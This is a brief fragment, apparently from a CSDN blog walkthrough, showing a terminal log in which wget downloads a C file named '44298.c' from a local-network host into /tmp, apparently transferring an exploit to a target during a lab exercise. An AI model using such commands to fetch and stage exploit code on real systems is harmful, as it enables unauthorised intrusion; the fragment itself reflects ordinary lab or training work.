 $ wget http://192.168.232.158/44298.c /tmp/
--2019-12-18 22:32:03-- http://192.168.232.158/44298.c
Connecting to 192.168.232.158:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 6021 (5.9K) [text/x-csrc]
Saving to: '44298.c'
0K ..... 100% 263M=0s
2019-12-18 22:32:03 (263 MB/s) - '44298.c' saved [6021/6021]
/tmp/: Scheme missing.
FINISHED --2019-12-18 22:32:03--
Total wall clock time: 0.04s
Downloaded: 1 files, 5.9K in 0s (263 MB/s)
https://blog.csdn.net/weixin_43870289